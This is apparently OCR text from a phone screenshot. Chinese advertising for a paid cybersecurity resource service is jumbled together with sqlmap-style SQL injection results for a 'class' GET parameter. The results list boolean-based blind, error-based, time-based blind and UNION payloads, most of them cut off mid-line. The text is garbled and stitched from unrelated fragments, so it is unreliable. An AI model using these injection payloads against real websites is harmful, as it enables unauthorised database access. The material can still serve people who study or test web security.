
独家代码审计、凌风云自助获取、ICP信息批量查询等功能已上
线
网络安全从拥有一个资源大全开始！
    Parameter: class (GET)

    Type: boolean-based blind

现在购买仅需99元一年！续费还享八折！
    Title: OR boolean-based blind - WHERE or HAVING c
    Payload: class=-6346' OR 3657=3657#&rn=1

详细介绍
注册登陆
    Type: error-based

    Title: MySQL >= 5.0 OR error-based - WHERE, HAVIN
    Payload: class=1' OR (SELECT 3201 FROM(SELECT COU
    Type: time-based blind

    Title: MySQL >= 5.0.12 AND time-based blind (quer
    Payload: class=1' AND (SELECT 1049 FROM (SELECT(S
    Type: UNION query

    Title: MySQL UNION query (random number) - 7 colu
==漏洞影響==
1.0